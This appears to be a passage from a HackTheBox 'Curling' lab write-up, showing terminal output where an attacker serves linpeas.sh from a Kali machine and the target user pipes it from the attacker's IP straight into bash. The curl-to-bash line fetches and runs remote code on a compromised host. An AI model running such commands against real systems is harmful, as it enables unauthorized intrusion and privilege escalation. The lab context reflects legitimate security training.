 floris@curling:~$ curl -s 10.10.14.15/linpeas.sh | bash
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Curling]
└─# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.150 - - [02/Sep/2021 20:39:45] "GET /linpeas.sh HTTP/1.1" 200 -